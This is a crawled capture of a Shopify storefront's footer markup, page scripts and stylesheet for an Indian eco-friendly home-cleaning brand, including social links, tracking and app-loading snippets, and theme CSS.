    <path id="Path_260" data-name="Path 260" d="M68.406,9.57a6.34,6.34,0,0,1,6.341,6.4,6.454,6.454,0,0,1-6.446,6.39,6.335,6.335,0,0,1-6.341-6.4A6.433,6.433,0,0,1,68.406,9.57Zm-.089,10.518a4.176,4.176,0,0,0,4.169-4.1,4.093,4.093,0,0,0-4.064-4.177h-.04a4.176,4.176,0,0,0-4.169,4.1,4.1,4.1,0,0,0,4.064,4.177h.04" transform="translate(-61.96 -9.57)" fill="#fff"/>
  </g>
</svg>
<span class="visually-hidden">Instagram</span>
                            </a>
                          </li><li class="list-social__item">
                            <a href="https://www.facebook.com/borngoodindia" class="link list-social__link" target="_blank">

<svg id="Group_310" class="icon icon-facebook" data-name="Group 310" xmlns="http://www.w3.org/2000/svg" width="14.815" height="28.174" viewBox="0 0 14.815 28.174">
  <path id="Path_256" data-name="Path 256" d="M11.114,0c.756,0,1.513.04,2.261.072.491.016.982.089,1.44.137l-.032,4.539h-.362c-.5,0-1-.008-1.5-.008-.37,0-.748,0-1.119.016-1.2.048-2.084.5-2.149,2-.04,1.078-.064,3.468-.064,3.6.064,0,1.247.008,2.446.008.6,0,1.183,0,1.585-.008H14.6c-.241,1.738-.467,3.412-.708,5.094h-4.3L9.5,28.174H4.217l.1-12.747H0l.04-5.07H4.378V9.979c.008-1.022-.008-2.044.032-3.066a13.046,13.046,0,0,1,.161-1.939,5.744,5.744,0,0,1,2.31-3.782A6.635,6.635,0,0,1,10.687.008C10.832,0,10.969,0,11.114,0Z" fill="#fff"/>
</svg>
<span class="visually-hidden">Facebook</span>
                            </a>
                          </li><li class="list-social__item">
                            <a href="https://www.youtube.com/channel/UCRmNX32Qxa8ArxcsWsaKlwA" class="link list-social__link" target="_blank">

<svg id="Group_317" class="icon icon-youtube" data-name="Group 317" xmlns="http://www.w3.org/2000/svg" width="25.775" height="18.059" viewBox="0 0 25.775 18.059">
  <path id="Path_262" data-name="Path 262" d="M277.715,8.63c.925,2.43.885,11.291-.225,13.64a3.083,3.083,0,0,1-1.4,1.408c-.869.451-5.907.66-10.848.66-4.547,0-9.005-.177-10.051-.523a3,3,0,0,1-1.972-1.923c-.837-2.35-1.022-12.208.652-14.147A3.2,3.2,0,0,1,256.035,6.6c1.98-.217,5.8-.322,9.576-.322,4.692,0,9.3.161,10.18.483A3.02,3.02,0,0,1,277.715,8.63ZM262.288,19.2c2.672-1.392,5.335-2.76,8.031-4.152-2.672-1.4-5.319-2.784-7.967-4.177-.024,2.776-.04,5.529-.064,8.329" transform="translate(-252.595 -6.28)" fill="#fff"/>
</svg>

<span class="visually-hidden">YouTube</span>
                            </a>
                          </li></ul></div>
          

                    <div class="newsletter-content desktop">
                  care@borngood.in<br>
+91 7539987773
                    </div>
                  </div></div><div class="footer-block grid__item" ><div class="footer-block__details-content footer-block-image center"><a href="/">
                      <img
                        srcset= "//www.borngood.in/cdn/shop/files/Footer-Logo_5101f61a-2208-48e5-847f-59e3fcf9bda8.png?v=1664775093&width=200, //www.borngood.in/cdn/shop/files/Footer-Logo_5101f61a-2208-48e5-847f-59e3fcf9bda8.png?v=1664775093&width=400 2x"
                        src="//www.borngood.in/cdn/shop/files/Footer-Logo_5101f61a-2208-48e5-847f-59e3fcf9bda8.png?v=1664775093&width=400"
                        alt=""
                        loading="lazy"
                        width="573"
                        height="364"
                        style="max-width: min(100%, 200px);"
                      >
                      </a></div>


                <div class="social-icon mobile">
                <p class="icons-title">show us some <span>&#10084;</span> on social media</p><ul class="footer__list-social list-unstyled list-social" role="list"><li class="list-social__item">
                                <a href="https://www.instagram.com/borngoodofficial/" class="link list-social__link" target="_blank">

<svg id="Group_315" class="icon icon-instagram" data-name="Group 315" xmlns="http://www.w3.org/2000/svg" width="24.939" height="24.939" viewBox="0 0 24.939 24.939">
  <g id="Group_312" data-name="Group 312" transform="translate(17.673 4.338)">
    <path id="Path_258" data-name="Path 258" d="M77.867,7.4h.016a1.482,1.482,0,0,1,1.481,1.5,1.511,1.511,0,0,1-1.513,1.489A1.5,1.5,0,0,1,77.867,7.4Z" transform="translate(-76.37 -7.4)" fill="#fff"/>
  </g>
  <g id="Group_313" data-name="Group 313">
    <path id="Path_259" data-name="Path 259" d="M79.2,8.271c.185,1.964.306,11.234-.274,13.407a6.4,6.4,0,0,1-5.5,4.989,60.411,60.411,0,0,1-6.881.282,42.388,42.388,0,0,1-6.929-.37,6.265,6.265,0,0,1-4.965-5.44c-.33-2.1-.362-11.878.241-14a6.359,6.359,0,0,1,5.432-4.845,48.243,48.243,0,0,1,6.245-.282c2.326,0,4.676.064,6.092.137a6.908,6.908,0,0,1,4.555,1.859A6.659,6.659,0,0,1,79.2,8.271ZM76.8,20.728A90.452,90.452,0,0,0,76.951,8.48,4.194,4.194,0,0,0,73.217,4.5a57.91,57.91,0,0,0-6.237-.233c-2.487,0-4.957.064-6.044.185a4.273,4.273,0,0,0-3.984,3.758A85.793,85.793,0,0,0,56.864,20.8a4.034,4.034,0,0,0,3.074,3.525,38.258,38.258,0,0,0,6.7.37c2.615,0,5.183-.08,6.148-.185A4.272,4.272,0,0,0,76.8,20.728" transform="translate(-54.409 -2.01)" fill="#fff"/>
  </g>
  <g id="Group_314" data-name="Group 314" transform="translate(6.076 6.084)">
    <path id="Path_260" data-name="Path 260" d="M68.406,9.57a6.34,6.34,0,0,1,6.341,6.4,6.454,6.454,0,0,1-6.446,6.39,6.335,6.335,0,0,1-6.341-6.4A6.433,6.433,0,0,1,68.406,9.57Zm-.089,10.518a4.176,4.176,0,0,0,4.169-4.1,4.093,4.093,0,0,0-4.064-4.177h-.04a4.176,4.176,0,0,0-4.169,4.1,4.1,4.1,0,0,0,4.064,4.177h.04" transform="translate(-61.96 -9.57)" fill="#fff"/>
  </g>
</svg>
<span class="visually-hidden">Instagram</span>
                                </a>
                              </li><li class="list-social__item">
                                <a href="https://www.facebook.com/borngoodindia" class="link list-social__link" target="_blank">

<svg id="Group_310" class="icon icon-facebook" data-name="Group 310" xmlns="http://www.w3.org/2000/svg" width="14.815" height="28.174" viewBox="0 0 14.815 28.174">
  <path id="Path_256" data-name="Path 256" d="M11.114,0c.756,0,1.513.04,2.261.072.491.016.982.089,1.44.137l-.032,4.539h-.362c-.5,0-1-.008-1.5-.008-.37,0-.748,0-1.119.016-1.2.048-2.084.5-2.149,2-.04,1.078-.064,3.468-.064,3.6.064,0,1.247.008,2.446.008.6,0,1.183,0,1.585-.008H14.6c-.241,1.738-.467,3.412-.708,5.094h-4.3L9.5,28.174H4.217l.1-12.747H0l.04-5.07H4.378V9.979c.008-1.022-.008-2.044.032-3.066a13.046,13.046,0,0,1,.161-1.939,5.744,5.744,0,0,1,2.31-3.782A6.635,6.635,0,0,1,10.687.008C10.832,0,10.969,0,11.114,0Z" fill="#fff"/>
</svg>
<span class="visually-hidden">Facebook</span>
                                </a>
                              </li><li class="list-social__item">
                                <a href="https://www.youtube.com/channel/UCRmNX32Qxa8ArxcsWsaKlwA" class="link list-social__link" target="_blank">

<svg id="Group_317" class="icon icon-youtube" data-name="Group 317" xmlns="http://www.w3.org/2000/svg" width="25.775" height="18.059" viewBox="0 0 25.775 18.059">
  <path id="Path_262" data-name="Path 262" d="M277.715,8.63c.925,2.43.885,11.291-.225,13.64a3.083,3.083,0,0,1-1.4,1.408c-.869.451-5.907.66-10.848.66-4.547,0-9.005-.177-10.051-.523a3,3,0,0,1-1.972-1.923c-.837-2.35-1.022-12.208.652-14.147A3.2,3.2,0,0,1,256.035,6.6c1.98-.217,5.8-.322,9.576-.322,4.692,0,9.3.161,10.18.483A3.02,3.02,0,0,1,277.715,8.63ZM262.288,19.2c2.672-1.392,5.335-2.76,8.031-4.152-2.672-1.4-5.319-2.784-7.967-4.177-.024,2.776-.04,5.529-.064,8.329" transform="translate(-252.595 -6.28)" fill="#fff"/>
</svg>

<span class="visually-hidden">YouTube</span>
                                </a>
                              </li></ul></div></div><div class="footer-block grid__item footer-block--menu" ><ul class="footer-block__details-content list-unstyled"><li>
                          <a href="/pages/about" class="link link--text list-menu__item list-menu__item--link">
                            About Us
                          </a>
                        </li><li>
                          <a href="/blogs/the-good-blog/eco-friendly-home-cleaning-products" class="link link--text list-menu__item list-menu__item--link">
                            We Are Eco-friendly
                          </a>
                        </li><li>
                          <a href="/pages/caring" class="link link--text list-menu__item list-menu__item--link">
                            We Care
                          </a>
                        </li><li>
                          <a href="/blogs/the-good-blog" class="link link--text list-menu__item list-menu__item--link list-menu__item--active">
                            The Good Blog
                          </a>
                        </li><li>
                          <a href="/pages/faqs" class="link link--text list-menu__item list-menu__item--link">
                            FAQs
                          </a>
                        </li><li>
                          <a href="/pages/contact-us" class="link link--text list-menu__item list-menu__item--link">
                            Contact Us
                          </a>
                        </li><li>
                          <a href="/policies/shipping-policy" class="link link--text list-menu__item list-menu__item--link">
                            Shipping Policy
                          </a>
                        </li><li>
                          <a href="/policies/refund-policy" class="link link--text list-menu__item list-menu__item--link">
                            Refund Policy
                          </a>
                        </li><li class="newsletter-content mobile">
                        care@borngood.in<br>
+91 7539987773
                      </li>
                    
                    </ul></div></div><div class="footer-bottom grid">

  <div class="social-payment grid__item"><div class="footer-copyright">
            <p>Copyright &copy; Be Better Personal Care Private Limited 2026 |</p>
            <a href="/policies/terms-of-service">Terms of Service</a> | <a href="/policies/privacy-policy">Privacy Policy</a>
          </div>

          <div class="payment-icon">

            

              <img loading="lazy" src="//www.borngood.in/cdn/shop/files/paymentnew_700x.png?v=1664806850" alt="payment icon" width="700" height="50">

            
          </div>
      </div></div>
      
    </div>
</footer>

<style>
.form_col.element_outer input.a_validation.step_input_text{
   height: 70px !important;
 }

@media (min-width: 1550px){
  iframe#contlo_embedded_iframe {
    position: relative;
    left: -50px;
    height: 180px !important;
 } 
}

@media (max-width: 1549px){
  iframe#contlo_embedded_iframe {
    position: relative;
    left: -35px;
    height: 190px !important;
 } 
} 

@media (max-width: 1370px){
  iframe#contlo_embedded_iframe {
    position: relative;
    left: 0px;
    height: 190px !important;
 } 
} 

@media only screen and (min-width:750px) {
  footer .social-icon .icons-title {
    font-size: 20px;
    line-height: 24px;
    text-align: left;
  }

  footer .social-icon .list-social {
    justify-content: flex-start;
  }

  footer .social-icon .list-social li.list-social__item:first-child {
    margin-left: -1.3rem;
  }

  footer .newsletter-content {
    margin-top: 30px;
  }
  
  footer .footer-bottom .footer-copyright {
    text-align: center;
    margin-bottom: 15px;
  }
  
  footer .footer-bottom .social-payment {
    width: 100%;
    max-width: 500px;
    margin: 0 auto;
  }
}

@media only screen and (max-width: 749px) {
  footer .footer-block.grid__item:nth-child(1) {
    display: none;
  }

  footer .footer-block .social-icon.mobile {
    margin-top: 30px;
  }
}
  
</style>





</div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.borngood.in';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`
      }

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      }
    </script><script src="//www.borngood.in/cdn/shop/t/124/assets/predictive-search.js?v=31278710863581584031765784772" defer="defer"></script><!--     Custom styles for quinncards -->
      <style>
       
        #quinn-cards-layer-1 .quinn_details-wrapper__price{
           font-family: 'Barlow Medium', sans-serif;
        }
      </style>
     
    <script>
    window.addEventListener("load", function() {
      try{
      document.querySelector("#quinn-cards-layer-1 .swiper").classList.add("page-width");
      }catch(err){}
      }, false);
    </script><!-- "snippets/smile-initializer.liquid" was not rendered, the associated app was uninstalled -->
<script>
          if(window.location.href == "https://www.borngood.in/collections" || window.location.href == "https://www.borngood.in/collections/" ){
            window.location.href = "https://www.borngood.in/collections/all-products";
          }
        </script>
    

    <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M2TZRPW"
                    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->


    <div id="shopify-section-app-optimization" class="shopify-section"><!-- section/app-optimization.liquid -->
  <script>
    (function AppOptimization() {
      'use strict';

      var supportsPassive = getPassiveSupport();
      var page = "article";
      var debug = false;

      modifyCreateElement([{"title":"Logisy","url":"logisy.s3.amazonaws.com\/logisy-theme.js","block_index":false,"block_product":false,"block_collection":false,"block_page":false,"block_blog":false,"block_article":false,"block_cart":false,"block_search":false,"block_customers":false,"block_gift_card":false,"scroll_index":true,"scroll_product":true,"scroll_collection":true,"scroll_page":true,"scroll_blog":true,"scroll_article":true,"scroll_cart":true,"scroll_search":true,"scroll_customers":true,"scroll_gift_card":true,"interaction_index":false,"interaction_product":false,"interaction_collection":false,"interaction_page":false,"interaction_blog":false,"interaction_article":false,"interaction_cart":false,"interaction_search":false,"interaction_customers":false,"interaction_gift_card":false,"interaction_selectors_1":"","interaction_event_1":"click","interaction_selectors_2":"","interaction_event_2":"click"},{"title":"contlo","url":"marketing.contlo.com\/js\/contlo_messaging_v3.js","block_index":false,"block_product":false,"block_collection":false,"block_page":false,"block_blog":false,"block_article":false,"block_cart":false,"block_search":false,"block_customers":false,"block_gift_card":false,"scroll_index":true,"scroll_product":true,"scroll_collection":true,"scroll_page":true,"scroll_blog":true,"scroll_article":true,"scroll_cart":true,"scroll_search":true,"scroll_customers":true,"scroll_gift_card":true,"interaction_index":false,"interaction_product":false,"interaction_collection":false,"interaction_page":false,"interaction_blog":false,"interaction_article":false,"interaction_cart":false,"interaction_search":false,"interaction_customers":false,"interaction_gift_card":false,"interaction_selectors_1":"","interaction_event_1":"click","interaction_selectors_2":"","interaction_event_2":"click"}].map(loadTypeFromSettings).map(eventsFromSettings).map(outputLogic));

      function loadTypeFromSettings(settings) {
        if (settings['settings_' + page]) settings.loadType = 'settings';
        else if (settings['scroll_' + page]) settings.loadType = 'scroll';
        else settings.loadType = 'interaction';
        return settings;
      }

      function eventsFromSettings(settings) {
        if (settings.loadType !== 'interaction') return settings;

        settings.interactionEvents = [];
        var selectorList = [settings.interaction_selectors_1, settings.interaction_selectors_2];
        var eventList = [settings.interaction_event_1, settings.interaction_event_2];

        selectorList.forEach(function(selector, index) {
          if (selector.length) {
            settings.interactionEvents.push({
              nodes: nodeList(selector),
              event: eventList[index]
            });
          }
        });
        return settings;
      }

      function outputLogic(settings) {
        var data = {
          url: settings.url,
          loadType: settings.loadType,
          interactionEvents: settings.interactionEvents
        }
        if (debug) console.log('App Optimiztion Data:', data);
        return data;
      }

      function modifyCreateElement(logic) {
        var createElementBackup = document.createElement;
        
        document.createElement = function() {
          var args = Array.prototype.slice.call(arguments);
          var node = createElementBackup.bind(document).apply(undefined, args);

          // Skip if this is not a script tag
          if (first(args).toLowerCase() !== 'script') return node;

          var originalSetAttribute = node.setAttribute.bind(node);

          Object.defineProperties(node, {
            'src': {
              get() { 
                return node.getAttribute('src') || ''
              },
              set(src) {
                var loadRule = getLoadRule(logic, src);
                if (loadRule) {
                  // Remove app from logic once matched
                  logic.forEach(function(item, index){
                    if (item.url === loadRule.url) logic.splice(index, 1);
                  });

                  // Change script MIME type if script should not load
                  originalSetAttribute('type', 'javascript/blocked');
                  loadRule.originalUrl = src;
                  if (loadRule.loadType === 'interaction') window.addEventListener('load', interactionLoad(loadRule), false);
                  if (loadRule.loadType === 'scroll') window.addEventListener('load', scrollLoad(loadRule), false);
                }
                originalSetAttribute('src', src);
                return true;
              }
            }
          });
          return node;
        }
      }

      function interactionLoad(loadRule) {
        loadRule.interactionEvents.forEach(function(interactionEvent) {
          interactionEvent.nodes.forEach(function(node) {
            var eventFn = partial(loadScript, loadRule.originalUrl);
            var eventOptions = supportsPassive ? {once: true} : false;
            node.addEventListener(interactionEvent.event, eventFn, eventOptions);
          });
        });
      }

      function scrollLoad(loadRule) {
        var eventFn = partial(loadOnScroll, loadRule.originalUrl);
        var eventOptions = supportsPassive ? {passive: true} : false;
        window.addEventListener('scroll', eventFn, eventOptions);

        function loadOnScroll(src) {
          loadScript(src);
          window.removeEventListener('scroll', eventFn, eventOptions);
        }
      }

      function getLoadRule(logic, src) {
        return first(logic.filter(function(item) {
          return stringIncludes(src, item.url);
        }));
      }

      function getPassiveSupport() {
        var supportsPassive = false;
        try {
          var opts = Object.defineProperty({}, 'passive', {
            get: function() { supportsPassive = true; }
          });
          window.addEventListener('testPassive', null, opts);
          window.removeEventListener('testPassive', null, opts);
        } catch (e) {}
        return supportsPassive;
      }

      function loadScript(src) {
        var script = document.querySelector('script[type="javascript/blocked"][src="' + src + '"]');
        if (!script) return;

        var newScript = document.createElement('script');
        newScript.src = script.src;
        newScript.async = true;
        newScript.setAttribute('data-app-optimization', true);
        document.body.appendChild(newScript);

        if (debug) console.log('App Optimization Script Load:', newScript);
      }

      function nodeList(str) {
        var nodes = []
        try { nodes = Array.prototype.slice.call(document.querySelectorAll(str));
        } catch {};
        return nodes;
      }

      function stringIncludes(str1, str2) {
        return String(str1).indexOf(String(str2)) != -1;
      }

      function first(arr) {
        return arr[0];
      }

      function partial(fn) {
        var slice = Array.prototype.slice;
        var args = slice.call(arguments, 1);
        return function() {
          return fn.apply(this, args.concat(slice.call(arguments, 0)));
        };
      }
    })();
  </script></div>

<!--HQ Apps SC-->
<style>
  html body #slidecarthq .slidecarthq [data-line-item-id="41304609718425"] .quantity-selector {
    display: none;
  }
</style>
<!-- HQ Apps End SC-->


        
        
        

  
        


<style> #mr-div-embedded-cp-any-drawer {max-width: fit-content !important; overflow-x: hidden !important;} </style>
<div id="shopify-block-ATFVsRU9QWFgwa3pab__534681107650458718" class="shopify-block shopify-app-block"><script>

var page = ""
var addtocart = false;
var initiateCheckoutFlag = false;
var pData = [];
var pTags = [];
var pCollection = [];
var shopCurrency = Shopify.currency.active

</script>



  









<script>
  var lineitem = []
  

  var cData = {
    content_type:"product_group",
    num_items:"0",
    value:"0",
    currency:shopCurrency,
    content_ids:lineitem
  }


</script>


<script src="https://multi-pixels.com/js/script3.js"></script>



<script>
let appStatu = true;
let pinterestid = '';
let snapchatid = '';
let tktid = '';
let tblid = '';
let twid = '';
</script>
</div><div id="shopify-block-AWEt3R1NOaHZlQitDV__16357531335331704164" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: vite-tag -->


  <script src="https://cdn.shopify.com/extensions/019be0cc-79c6-7194-bb47-a2521c5b7008/wheelify-remix-app-147/assets/wheelify-EAnVWzzf.js" type="module" crossorigin="anonymous"></script>
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019be0cc-79c6-7194-bb47-a2521c5b7008/wheelify-remix-app-147/assets/apiUrls-dIRti-Q2.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019be0cc-79c6-7194-bb47-a2521c5b7008/wheelify-remix-app-147/assets/intlTelInput-KCMaTdsz.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019be0cc-79c6-7194-bb47-a2521c5b7008/wheelify-remix-app-147/assets/intlTelInput-DpQjg_hF.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019be0cc-79c6-7194-bb47-a2521c5b7008/wheelify-remix-app-147/assets/app-b1Dx_bet.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019be0cc-79c6-7194-bb47-a2521c5b7008/wheelify-remix-app-147/assets/style-CYQoq3ri.css" rel="stylesheet" type="text/css" media="all" />
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019be0cc-79c6-7194-bb47-a2521c5b7008/wheelify-remix-app-147/assets/index-BVbnFUtS.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019be0cc-79c6-7194-bb47-a2521c5b7008/wheelify-remix-app-147/assets/wheelify-Fetch-XwSS9Eol.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019be0cc-79c6-7194-bb47-a2521c5b7008/wheelify-remix-app-147/assets/preload-helper-Dp1pzeXC.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019be0cc-79c6-7194-bb47-a2521c5b7008/wheelify-remix-app-147/assets/queryKeys-Cw6XM3Ee.js" crossorigin="anonymous">
  <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019be0cc-79c6-7194-bb47-a2521c5b7008/wheelify-remix-app-147/assets/useQuery-B-SPAqB-.js" crossorigin="anonymous">
  <link href="//cdn.shopify.com/extensions/019be0cc-79c6-7194-bb47-a2521c5b7008/wheelify-remix-app-147/assets/style-CYQoq3ri.css" rel="stylesheet" type="text/css" media="all" />

<!-- END app snippet -->
<div id="wheelify"></div>


</div></body>
        
        
        
        
        
</html>


--- FILE ---
content_type: text/css
request_url: https://www.borngood.in/cdn/shop/t/124/assets/manic.css?v=29636938865166910231765785119
body_size: 18617
content:
/** Shopify CDN: Minification failed

Line 192:1 "argin-left" is not a known CSS property
Line 3018:19 The "+" operator only works if there is whitespace on both sides

**/
@font-face {
	font-family: 'Aquino Demo';
	font-style: normal;
	font-weight: normal;
	src: local('Aquino Demo'), url('/cdn/shop/files/Aquino-Demo.woff?v=1667374270') format('woff');
    font-display: swap;
}

@font-face {
	font-family: 'Playfair Display Regular';
	font-style: normal;
	font-weight: normal;
	src: local('Playfair Display Regular'), url('/cdn/shop/files/PlayfairDisplay-Regular.woff?v=1667213062') format('woff');
    font-display: swap;
}

@font-face {
	font-family: 'Playfair Display Bold';
	font-style: normal;
	font-weight: normal;
	src: local('Playfair Display Bold'), url('/cdn/shop/files/PlayfairDisplay-Bold.woff?v=1667213458') format('woff');
    font-display: swap;
}

@font-face {
	font-family: 'Barlow Medium';
	font-style: normal;
	font-weight: normal;
	src: local('Barlow Medium'), url('/cdn/shop/files/Barlow-Medium.woff?v=1667219068') format('woff');
    font-display: swap;
}

@font-face {
	font-family: 'Barlow SemiBold';
	font-style: normal;
	font-weight: normal;
	src: local('Barlow SemiBold'), url('/cdn/shop/files/Barlow-SemiBold.woff?v=1667364924') format('woff');
    font-display: swap;
}

.mobile {
	display: none !important
}

body,
h1,
h2,
h3,
h4,
h5,
.h0,
.h1,
.h2,
.h3,
.h4,
.h5,
.button,
button {
	letter-spacing: 0
}

body {
	color: #000
}

.shopify-section-header-sticky.animate sticky-header {
	display: none
}

.page-width {
	max-width: 1580px
}

.field__input,
.customer .field input,
.field__label,
.customer .field label {
	font-family: 'Barlow Medium', sans-serif;
	letter-spacing: 0
}

.image-with-text-custom,
.icon-text-section,
.testimonial,
.instagram-gallery,
.blog-posts-custom,
.shopping-logo,
.about-section,
.home-collection,
.colection-product,
.collection-icon-text,
.two-column-section,
.about-us-image-with-text,
.about-us-image-over-text-slider,
.faqs-accordion,
.main-blog,
.testimonials-content,
.title-content-section,
.about-us-accordion,
.padding-space {
	padding: 50px 0
}



.testimonials-content {
	padding-bottom: 0 !important
}

.about-us-image-over-text-slider {
	padding: 0 !important
}

.about .image-with-text-custom {
	padding: 0
}

.slick-dots li button:before {
	font-size: 12px
}

.slick-dots li {
	margin: 0
}

h2.section-title,
.rich-text__blocks h2,
.faqs-accordion h1.section-title,
.template-article .article-template .left-block header h1.article-template__title,
.template-policy h1,
.template-cart h1,
.template-product .product__title h1,
.product-recommendations h2,
.template-search h1,
.customer .section-header h1 {
	font-family: 'Playfair Display Bold', serif;
	font-size: 44px;
	font-weight: 600;
	line-height: 59px;
	text-transform: lowercase
}

p.section-sub-title,
.rich-text__blocks .rich-text__text p {
	font-size: 18px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 24px;
	color: #000
}

.header__icon--menu .icon.icon-hamburger {
	width: 25px;
	height: 26px
}

.announcement-bar .announcement-bar__message {
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 21px;
	text-transform: uppercase
}

.announcement-bar .slick-track {
	display: flex;
	align-items: center
}

.header-wrapper,
.header-image-with-text {
	border-bottom: 1px solid #707070;
	background-color: #fff
}

header .header__icon--cart .icon {
	height: 3.5rem;
	width: 2.5rem
}

header .header__icon--cart .icon.icon-cart {
	fill: #000
}

header .header__icon--cart {
	text-decoration: none;
	text-underline-offset: 0;
	argin-left: 5px
}

header .header__icon--cart .cart-text {
	margin-left: 10px;
	font-family: 'Barlow Medium', sans-serif;
	font-size: 16px;
	line-height: 26px;
	color: #5c5c5c
}

.cart-count-bubble {
	background-color: transparent;
	font-size: 14px;
	left: 14px;
	bottom: 9px;
	color: #fff;
	font-family: 'Barlow Medium', sans-serif
}

header nav.header__inline-menu {
	display: none
}

.header__inline-menu .mega-menu__content {
	z-index: 2
}

.header__inline-menu .header__menu-item span {
	font-size: 16px;
	letter-spacing: 1px;
	font-family: 'Playfair Display Bold', serif;
	line-height: 23px;
	font-weight: 600;
	text-transform: capitalize;
	color: #000
}

.header__inline-menu .mega-menu__link--level-2 {
	font-size: 18px;
	line-height: 31px;
	font-weight: 600;
	font-family: 'Playfair Display Bold', serif;
	text-transform: capitalize;
	color: #000
}

.header__inline-menu .list-unstyled .mega-menu__link {
	font-size: 14px;
	font-family: 'Barlow Medium', sans-serif;
	line-height: 16px
}

header .desktop-menu-search {
	display: flex
}

.search-head.search-modal__content {
	padding: 0
}

.search-head.search-modal__content form .field__input,
.search-head.search-modal__content form .field__input:focus {
	padding: 1.5rem 1.5rem 1.5rem 4rem
}

.search-head.search-modal__content form .field .field__label {
	font-family: 'Barlow Medium', sans-serif;
	padding-left: 2rem;
	color: #000;
	letter-spacing: 0
}

.search-head.search-modal__content form .field .search__input {
	font-family: 'Barlow Medium', sans-serif;
	letter-spacing: 0
}

.search-head.search-modal__content form .search__button .icon {
	color: #000
}

.search-head.search-modal__content form .field:after,
.search-head.search-modal__content form .field .field__input:focus,
.search-head.search-modal__content form .field:hover {
	box-shadow: none
}

.search-head.search-modal__content form .field__button {
	right: unset !important
}

.search-head.search-modal__content form .search__button svg {
	width: 18px;
	height: 18px
}

.header-image-with-text .inner-block {
	padding: 5px 20px;
	min-height: 70px
}

.header-image-with-text .inner-block .item {
	margin: 0 10px
}

.header-image-with-text .inner-block .item a {
	display: flex;
	align-items: center;
	text-decoration: none;
	text-align: center
}

img {
	height: auto;
	max-width: 100%
}

.header-image-with-text .inner-block .item img {
	max-width: 60px
}

.header-image-with-text .inner-block .item h3 {
	font-size: 19px;
	line-height: 31px;
	font-weight: 600;
	font-family: 'Playfair Display Bold', serif;
	letter-spacing: 0;
	letter-spacing: 0;
	margin: 0 0 0 10px;
	text-transform: lowercase
}

.header-image-with-text .slick-slider .slick-prev:before {
	background-image:url(//www.borngood.in/cdn/shop/t/124/assets/arrow.png?v=34775509367693044661765784772);
	transform: rotate(180deg)
}

.header-image-with-text .slick-slider .slick-next:before {
	background-image:url(//www.borngood.in/cdn/shop/t/124/assets/arrow.png?v=34775509367693044661765784772)
}

.header-image-with-text .slick-slider .slick-next:before,
.header-image-with-text .slick-slider .slick-prev:before,
.header-image-with-text .slick-slider .slick-next,
.header-image-with-text .slick-slider .slick-prev {
	width: 20px;
	height: 20px;
	margin: 0 auto
}

.header-image-with-text .slick-slider .slick-prev {
	left: 0
}

.header-image-with-text .slick-slider .slick-next {
	right: 0
}

.image-banner-custom .image-content {
	position: relative;
	text-align: center
}

.image-banner-custom .image-content .content {
	position: absolute;
	top: 60px;
	left: 50%;
	transform: translate(-50%, -10%);
	text-align: center
}

.image-banner-custom .image-content .content h2,
.image-banner-custom.custom-banner .image-content .content h1 {
	font-family: 'Aquino Demo', sans-serif;
	font-size: 42px;
	line-height: 46px;
	margin: 0;
	text-transform: uppercase;
	letter-spacing: 0
}

.image-banner-custom .image-content .content p {
	font-size: 18px;
	font-family: 'Barlow SemiBold', sans-serif;
	line-height: 23px;
	margin: 5px 0 30px
}

.image-banner-custom .image-content .content a {
	font-size: 19px;
	line-height: 25px;
	font-family: 'Barlow SemiBold', sans-serif;
	padding: 10px 25px;
	border-radius: 10px;
	text-decoration: none;
	letter-spacing: 0;
	letter-spacing: 1px;
	text-transform: uppercase;
	-webkit-box-shadow: 0 3px 8px 0 rgb(0 0 0 / 24%);
	-moz-box-shadow: 0 3px 8px 0 rgb(0 0 0 / 24%);
	box-shadow: 0 3px 8px 0 rgb(0 0 0 / 24%);
/*     display: none; */
}

.icon-text .icon-text-block {
	display: flex;
	padding: 15px 0
}

.icon-text .icon-text-block .item {
	display: flex;
	align-items: center;
	justify-content: center;
	margin: 0 10px
}

.icon-text .icon-text-block .item img {
	width: 40px
}

.icon-text .icon-text-block .item p {
	margin: 0 0 0 10px;
	font-size: 19px;
	line-height: 25px;
	font-family: 'Barlow Medium', sans-serif;
	text-transform: capitalize
}

.image-with-text-custom .title-block {
	text-align: center
}

.image-with-text-custom .title-block h2 {
	margin: 0
}

.image-with-text-custom .title-block p {
	margin: 0 0 15px
}

.image-with-text-custom .inner-block {
	display: flex;
	align-items: center
}

.image-with-text-custom .inner-block .image-block {
	order: 2;
	width: 40%
}

.image-with-text-custom .inner-block .content-block {
	width: 60%
}

.image-with-text-custom .inner-block .content-block .content {
	padding: 100px 15% 100px 20%
}

.image-with-text-custom .inner-block .content-block .content h2 {
	margin: 0 0 70px;
	text-transform: uppercase;
	font-family: 'Aquino Demo', sans-serif;
	font-size: 48px;
	line-height: 47px
}

